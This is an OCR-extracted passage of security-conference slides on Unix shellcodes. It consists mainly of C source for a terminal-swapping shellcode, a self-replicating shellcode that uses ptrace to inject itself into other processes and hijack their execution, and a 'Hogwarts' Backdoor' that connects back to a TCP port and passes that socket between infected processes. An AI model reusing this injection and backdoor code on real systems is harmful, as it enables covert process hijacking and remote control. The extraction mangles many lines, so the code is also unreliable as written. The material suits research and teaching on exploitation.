- [Advanced](#page-45-0) examples



<span id="page-51-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ 

# **Conclusion**

- Shellcodes can do more than spawn a shell
- Shellcodes are not used only in buffer overflows
- Shellcodes can be very powerful for targeted attacks

 $\leftarrow$   $\Box$   $\rightarrow$ 

### The End

That's all folks! Thanks for your attention. You can reach me at phil@secdev.org These slides are online at <http://www.secdev.org/>

<span id="page-53-0"></span>← ロ ▶ → 伊 ▶

 $\Omega$ 

# **Outline**



#### 7 [Sources](#page-58-0)

- The swaptty [shellcode](#page-58-0)
- Ghost in the [Shellcode](#page-62-0)
- [Hogwarts'](#page-68-0) Backdoor

<span id="page-54-0"></span>**FAI** 

# **Outline**



#### **[Sources](#page-58-0)**

- The swaptty [shellcode](#page-58-0)
- **Ghost in the [Shellcode](#page-62-0)**
- [Hogwarts'](#page-68-0) Backdoor

#### References I

- <span id="page-56-0"></span>F Rix, 2001, Writing IA32 Alphanumeric Shellcodes, Phrack 57 <http://www.phrack.org/show.php?p=57&a=15>
- obscou, 2003 Building IA32 'Unicode-Proof' Shellcodes, 吊 Phrack 61 <http://www.phrack.org/show.php?p=61&a=11>
- 暈 Detristan et al., 2003 Polymorphic Shellcode Engine Using Spectrum Analysis, Phrack 61 <http://www.phrack.org/show.php?p=61&a=9>
- <span id="page-56-1"></span>目 Skylined, 2004, Writing IA32 Restricted Instruction Set Shellcode Decoder Loops [http://www.edup.tudelft.nl/~bjwever/whitepaper\\_shellcode.html](http://www.edup.tudelft.nl/~bjwever/whitepaper_shellcode.html)

# References II

- $\blacksquare$ Greuff, 2004, Writing UTF-8 compatible shellcodes, Phrack 62 <http://www.phrack.org/show.php?p=62&a=9>
- <span id="page-57-0"></span> $\blacksquare$ K2, ADMutate, A Shellcode Mutation Engine <http://www.ktwo.ca/readme.html>
- 野 Biondi, 2004, ShellForge

<span id="page-57-1"></span><http://www.secdev.org/projects/shellforge.html>

The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

# **Outline**



#### 7 [Sources](#page-58-0)

#### • The swaptty [shellcode](#page-58-0)

- **Ghost in the [Shellcode](#page-62-0)**
- <span id="page-58-0"></span>[Hogwarts'](#page-68-0) Backdoor

The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

# <span id="page-59-0"></span>The swaptty shellcode  $(1/3)$

```
\#define RDV1 0 x00123400
\#define RDV2 0x00567800
#define memcpy(d,s,l) for (i=0; i<l; i++) \
  (( unsigned char *)d)[i] = (( unsigned char *)s)[i];
int main (void)
{
         int s:
         struct sockaddr un sa;
         int a. i :struct msghdr msg = \{0\};struct cmsghdr * cmsg;
         int fds [3] = {0,1,2};
         char buf [32];
         int fdo [3];
         for (i = 4; i < 108; i++) sa sun path [i] = 0;sa sun-family = AF-UNIX;
         *(int *) sa.sun_path=RDV1;
                                            イロト イ母 トイヨト
         a = 4
```
Philippe BIONDI About Unix [Shellcodes](#page-0-0)

The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

#### The swaptty shellcode (2/3)

```
s = socket (PF_UNIX, SOCK_DGRAM, 0);if (bind(s, (struct sockaddr *)& sa, size of (\text{sa})) < 0) {
                   connect (s, (struct) sockaddr *)&sa, sizeof(sa));
                   *(int *) sa sun path=RDV2;
                   bind (s, (struct \; socket \; *)& sa, size of (sa) ;
                  a = 1:
         }
loop :
         msg. msg_{control} = bul;if (a \& 1) {
                  msg \text{ .} msg \text{ .} controllen = CMSSPACE(\text{ } size \text{ of } (f ds));
                  cmsg = CMSG FIRSTHDR(\&msg);
                  cmsg>cmsg level = SOL SOCKET;
                  cmsg−>cmsg type = SCM RIGHTS ;
                  cmsg\rightarrowcmsg len = CMSG LEN(sizeof(fds));
                  memory(CMSG_DATA(cmsg), fds, size of (fds));
                   sendmsg(s, \&msg, 0);a++:
                   if (a < 3) goto loop;
         }
                                               イロト イ伊 ト イヨ ト イヨ
                       Philippe BIONDIShellcodes
```
The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

#### The swaptty shellcode (3/3)

<span id="page-61-0"></span>}

```
else {
        msg. msg_{controllen = size of (buf);while ( recvmsg (s, \&msg, 0) == -EAGAIN);
        cmsg = CMSG FIRSTHDR(\&msg);
        memcpy(fdo, CMSG DATA(cmsg), size of (fdo));
        a++:
         if (a > 4) {
                  *(int *) sa sun path=RDV2;
                  connect (s, \int struct sockaddr *) & sa,
                           size of (sa);
                  goto loop ;
         }
}
close(s);for (i = 0; i < 3; i++) {
        dup2(fdo[i], i);close(fdo[i]):
}
                                    イロト イ伊 ト イヨ ト イヨ
                                                            \Omega
```
The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

#### **Outline**





- The swaptty [shellcode](#page-58-0)
- **•** Ghost in the [Shellcode](#page-62-0)
- <span id="page-62-0"></span>[Hogwarts'](#page-68-0) Backdoor

#### The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

# <span id="page-63-0"></span>Ghost in the Shellcode (1/5)

```
\#include <sys/user.h>
\#define ERESTARTSYS 512
#define ERESTARTNOINTR 513
#define ERESTARTNOHAND 514 /* restart if no handler.. */#define WUNTRACED 2 /* Report status of stopped children *
```

```
\#define LOADSZ 1900
```

```
static char gen = 'A';
static char digits [ = "0123456789";
static struct timespec slptime = {
       \text{tv} sec = 0.
       . tv_nsec = 900000000.
} ;
\#define PLEN 15
static int pnum = 0:
static int mode = 0;
,901234};
```
The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

# Ghost in the Shellcode (2/5)

```
static int main (void)
{
         int pid, old eip, start, i, ok;
          struct user regs struct regs;
          \_asm_ ("pusha");
         /*** execthe mission ***/pid = getpid()write (1, "Hi, "I'm"mer" , 13);
         write (1, \& gen, 1 );
         write (1, "]<sub>ufrom pid<sub>u</sub>[", 12);</sub>
         write (1, \& digits ((pid / 10000)\%10], 1);
         write (1, \& digits ((pid / 1000)\%10], 1);
         write (1, \& digits ((pid / 100)\%10], 1);
         write (1, \& digits ((pid/10)\%10], 1);
         write (1, & digits [ pid % 10], 1);
         write (1, "]\n\in [2);nanosleep (& slptime, NULL);
         gen++
```


<span id="page-64-0"></span>イロト イ伊 ト イヨ ト イヨ

[References](#page-54-0) [Sources](#page-58-0) The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

### Ghost in the Shellcode (3/5)

```
/*** replicate ***/
ok = 0 ;
do {
         if (mode == 0) {
                   pid = getppid();
                   if (ptrace(PTRACE_ATTACH, pid, NULL, NULL))
                            mode = 1:
                   e \mathsf{else}ok = 1:
                            if (pnum \langle PLEN)
                                      path[pnum++] = getpid ();
          } }
         if (mode == 1) {
                   if ( ! \text{pnum}) {
                            mode = 0:
                            cont inue ;
                   }
                   pid = path[--pnum];
                   ))
                            ok = 1:
         }
  while (| \textbf{ok} ):
                                                \leftarrow \Box \rightarrow\rightarrow \overline{m} \rightarrow \rightarrow重
                                                                         \OmegaShellcodes
```
#### The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

# Ghost in the Shellcode (4/5)

```
waitpid (pid, 0, WUNTRACED);
ptrace (PTRACE_GETREGS, pid, NULL, & regs);
start = regs \cdot esp - 1024 - LOADSZ;
for (i = 0; i < LOADSZ; i += 4)
         ptrace ( PTRACE POKEDATA, pid, (void *)(start + i),
                  (void *)*(int *)(({(unsigned char *)}(\& main))+i ) ;
/*** Change execution flow ***/
old eip = regs . eip;
regs.eip = start;if ( (regs. orig eax >= 0) & &
     (\text{reg } s \cdot \text{e} a x == - \text{ERESTARTNOHAND} )regs. eax == -ERESTARTSYS | |regs. eax == -ERESTARTNOINTR) ) {
         regs.eip += 2;old_eip - = 2:
}
/*** push eip ***/
regs . esp = 4:
ptrace (PTRACE POKEDATA, pid , (\text{char } *) regs esp , (\text{char } *) old ein \cdot;
ptrace (PTRACE SETREGS, pid, NULL, & regs);
ptrace (PTRACE DETACH, pid, NULL, NULL);
                                               メロメ メ母メ メミメ メミメ
                                                                   E|E| \leq 0.9
```
The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

# Ghost in the Shellcode (5/5)

}

$$
\begin{aligned}\n\text{if } (\text{gen} == \text{'}\text{B'}) \text{ exit } (0); \\
\text{--asm\_("ppa");}\n\end{aligned}
$$

<span id="page-67-0"></span>EADS









- The swaptty [shellcode](#page-58-0)
- **Ghost in the [Shellcode](#page-62-0)**
- <span id="page-68-0"></span>[Hogwarts'](#page-68-0) Backdoor

[References](#page-54-0) **[Sources](#page-58-0)** The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

# <span id="page-69-0"></span>Hogwarts' Backdoor (1/8)

```
\#include <sys/user.h>
#define ERESTARTSYS 512
#define ERESTARTNOINTR 513<br>#define ERESTARTNOHAND 514
                          514 /* restart if no handler.. */
#define WUNTRACED 2 /* Report status of stopped children.
\#define LOADSZ 2900
#define BACK IP IP (127, 0, 0, 1)\#define BACK PORT 31337
static char gen = '?':
static char digits [ = "0123456789";
\#define PLEN 15
static int pnum = 0;
static int first time = 1;
static int mode = 0:
static int path [PLEN] = \{0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4\};
                                             ∢ロト (何) (ミ) (ミ)
                                                                上目 の90
```
[References](#page-54-0) **[Sources](#page-58-0)** The swaptty [shellcode](#page-58-0) Ghost in the [Shellcode](#page-62-0) [Hogwarts'](#page-68-0) Backdoor

#### Hogwarts' Backdoor (2/8)

```
static int main (void)
{
        int pid, old eip, start, i, ok, s, t;
        struct user regs struct regs;
        struct sockaddr_in sa:
        struct sockaddr_un un;
        char buf [16];
        struct msghdr msg = \{0\};struct cmsghdr * cmsg;
        struct timeval slptime;
        -asm ( " pusha" );/*** get the socket ***/
        un sum family = AF UNIX;
        for (i = 4; i < 108; i++) un sun path [i] = 0;*(int * )un.sun_path=0x00123400;
        msg. msg-control = bul;
```
イロト イ伊 ト イヨ ト イヨ

 $E|E$   $\Omega$ 

```
References
   Sources
                The swaptty shellcode
                Ghost in the Shellcode
                Hogwarts' Backdoor
```
#### Hogwarts' Backdoor (3/8)

```
if (firsttime == 1) {
         first time = 0:
         s = socket (PF INET, SOCK STREAM, 0);sa \sin family = PF INET;
         sa sin\_addr \cdot s\_addr = BACK_lP;
         sa \cdot sin \cdot port = htons(BACK \cdot PORT);
         while (connect(s, (struct sockaddr *)& sa, size of (\text{sa})) < 0)
}
else {
         t = socket (PF_UNIX, SOCK_DGRAM, 0);while (bind(t, (struct sockaddr *)&un, size of (un) < 0);
        msg. msg. controllen = size of (buf);while (recvmsg(t, \&msg, 0) < 0);
         cmsg = CMSG_FIRSTHDR(\& msg);s = *( int * )CMSG_DATA(cmsg);
         close(t);
}
                                              メロメ メ母メ メミメ メミメ
```
#### Hogwarts' Backdoor (4/8)

```
/*** do the mission***/pid = getpid();
{
          write(s, \& gen, 1);fd_set fds:
         FD.ZERO(& f ds ) ;
          FD\_SET(s, \& f ds);slptime tv\_sec = 0;
          slptime.tv_usec = 900000;
          if ( select (s+1, \& fds, NULL, NULL, \& slptime ) > 0) {
                    t = read(s, but, 16);write (1, "Hi, "I'm"gen" [ " , 13 );
                    write (1, \& gen , 1) ;
                    write (1, "]<sub>u</sub>from pi<sub>u</sub>pid<sub>u</sub>[", 12);
                    write (1, \& digits ((pid/10000)\%10], 1);
                    write (1, \& digits ((pid/1000)\%10], 1);
                    write (1, \& digits ((pid/100)\%10], 1);
                    write (1, \& digits ((pid/10)\%10], 1);
                                                   ∢ロト (何) (ミ) (ミ)
                                                                        E|E| \leq \sqrt{2}Philippe BIONDIShellcodes
```
## Hogwarts' Backdoor (5/8)

```
write (1, \& digits [ pid \% 10], 1);
                    write (1, "].<sub>\sqcupI\sqcupreceived\sqcup[", 15);</sub>
                   write (1, but, t-1);write (1, "]\n\in [2);}
}
gen++if (gen > 'Z') gen = 'A';
/*** replicate ***/
\mathbf{ok} = 0:
do {
          if (mode == 0) {
                   pid = getppid();
                    if (ptrace(PTRACE_ATTACH, pid, NULL, NULL))
                             mode = 1:
                    else \{ok = 1;
                             if (pnum <PLEN)
                                       path[pnum++] = getpid ();
                    }
          }
                                                      → (母) > → ヨ) → → ヨ)>
                                                                      二目 りょう
                        Philippe BIONDIShellcodes
```
### Hogwarts' Backdoor (6/8)

```
if (mode == 1) {
                   if ( ! \text{pnum}) {
                            mode = 0:
                            cont inue ;
                   }
                   pid = path[--pnum];
                   if (!ptrace(PTRACE_ATTACH, pid, NULL, NULL))
                            ok = 1:
         }
\} while ( ! ok ) ;
waitpid (pid, 0, WUNTRACED);
ptrace (PTRACE GETREGS, pid, NULL, & regs);
start = \text{regs} \cdot \text{esp} - 1024 - \text{LOADSZ};for (i = 0; i < LOADSZ; i +=4)
         ptrace (PTRACE POKEDATA, pid, (void *)(start + i),
                 )*(int *)(((unsigned char *)(& main))+i );
                                               イロト イ伊 ト イヨ ト イヨ
                                                                    E|E \Omega
```
# Hogwarts' Backdoor (7/8)

```
/*** Change execution flow ***/
old_e ip = regs eip;
regs.eip = start;if ( (regs orig eax >= 0) & &
     (\text{reg } s \cdot \text{e} a x == - \text{ERESTARTNOHAND} )res. eax == -ERESTARTSYS |regs. eax == -ERESTARTNOINTR) ) {
         res . ei p += 2:
         old_eip - = 2;
}
/*** push eip ***/regs. esp = 4;ptrace (PTRACE POKEDATA, pid, (\text{char } *) regs esp, (\text{char } *) old eip );ptrace (PTRACE SETREGS, pid, NULL, & regs);
ptrace (PTRACE DETACH, pid, NULL, NULL);
                                               メロメ メ母メ メミメ メミメ
```
# Hogwarts' Backdoor (8/8)

}

```
t = socket (PF_lNNIX, SOCK DGRAM, 0);
```

```
while (connect (t, (struct \, socket) sockaddr *) &un, size of (un) \langle 0;
```

```
msg msg controllen = CMSG SPACE(sizeof(s));
cmsg = CMSG_FIRSTHDR(\& msg);cmsg>cmsg_level = SOL SOCKET;
\text{cmsg}\rightarrow\text{cmsg\_type} = SCM RIGHTS;
cmsg\rightarrowcmsg_len = CMSG LEN(sizeof(s));
*(int * )CMSG_DATA(cmsg) = s;sendmsg(t, \&msg, 0);close(t):
close(s);
if (\text{gen} == \text{?}^{\circ}) exit (0);
-asm ( " popa" );
```
メロメ メ母メ メミメ メミメ